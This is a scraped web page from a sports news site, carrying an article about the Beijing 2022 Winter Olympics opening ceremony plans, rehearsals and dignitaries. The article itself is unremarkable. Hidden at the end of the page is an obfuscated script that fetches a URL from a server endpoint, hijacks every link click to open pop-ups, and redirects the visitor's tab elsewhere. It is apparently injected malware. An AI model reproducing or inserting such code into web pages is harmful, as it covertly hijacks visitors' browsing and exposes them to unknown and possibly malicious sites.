<p><em>“In the wake of the pandemic, the world needs a new and strengthened vision,”</em> Zhang told the Xinhua News Agency.</p>
<p><em>“Everything is totally different now – China’s status, the image of China in the world and the rise of our national status.</em></p>
<p><em>“The burden is very heavy. Of course we know we cannot repeat Beijing 2008, so we are striving to be different from it.”</em></p>
<aside class="listicle"></aside>
<p><strong>What can we expect from the Winter Olympics opening ceremony performance?</strong></p>
<p>Zhang is keeping tight-lipped about the details of the ceremony, although he admits to being nervous about a show which will feature&nbsp;only a fifth as many performers as the 15,000 who took part in 2008.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">In the National Stadium “bird&#8217;s nest”, the opening ceremony of the Beijing WOG was rehearsed for the third time. About 3000 actors and 95% of them were teenagers. The creation principle will be “simple, safe and wonderful”, which will last about 100 minutes.<a href="https://twitter.com/hashtag/Beijing2022?src=hash&amp;ref_src=twsrc%5Etfw">#Beijing2022</a> <a href="https://t.co/VZW74G2qKt">pic.twitter.com/VZW74G2qKt</a></p>
<p>— Jack Sparrow 张梓先生 (@KcwsGZ6ARZbE0GC) <a href="https://twitter.com/KcwsGZ6ARZbE0GC/status/1488030497431494656?ref_src=twsrc%5Etfw">January 31, 2022</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The chief director has said that the flame will be lit in a style <em>“unprecedented”</em> in Olympic history and suggested that environmental topics and low carbon emissions have featured in his planning.</p>
<p><em>“This time, the way of lighting will certainly be different,”</em> Zhang revealed, claiming that his cauldron design and lighting will be bold.</p>
<p>The ceremony is expected to run for around 100 minutes with themes of China’s desire for world peace, the Games’ slogan of ‘Together for a shared future’ and the&nbsp;Olympic motto of ‘faster, higher, stronger – together’.</p>
<p>Three rehearsals are said to have taken place during the second half of January, with a final run-through being held on Wednesday. Almost all of the participants are teenagers, with sub-zero temperatures likely to be the greatest challenge they will face on the day.</p>
<aside class="listicle"></aside>
<p><strong>Who is&nbsp;going to attend the Winter Games opening ceremony?</strong></p>
<p>Chinese president Xi Jinping, the General Secretary of the Communist Party of China, and Cai Qi, the party secretary of Beijing and the Executive President of Beijing 2022, will be particularly keen for the ceremony to dazzle the world.</p>
<blockquote><p><strong>Read more</strong></p>
<figure><img src="https://cdni.rt.com/files/2022.01/thumbnail/61eff3f2203027359430496d.jpg" alt="Putin said Russia stood firmly with China. © Getty Images"><figcaption>Putin makes China unity vow ahead of Olympics</figcaption></figure>
</blockquote>
<p>Both will be at the ceremony along with a list of international leaders&nbsp;that is expected to include&nbsp;Russian president Vladimir Putin, Serbian leader&nbsp;Aleksandar Vucic and&nbsp;Mohammed bin Salman, the Crown Prince of Saudi Arabia.</p>
<p>International Olympic Committee boss Thomas Bach is certain to be in the Bird’s Nest, and Tedros Adhanom Ghebreyesus, the Director-General of the World Health Organization, is said to be attending.</p>
<p>There are sure to be headlines about the dignitaries who will not be attending as part of a diplomatic boycott by numerous countries. The administration led by US president Joe Biden is among the governments to have publicly announced they will not be sending non-sporting representatives to Beijing.</p>
</aside>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/03/what-to-look-out-for-at-the-winter-olympics-opening-ceremony/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2022/02/03/russia-names-vindicated-speed-skater-as-flag-bearer-for-beijing-opening-ceremony/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2022/02/03/india-boycotts-beijing-olympics-over-chinese-choice-of-torchbearer/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
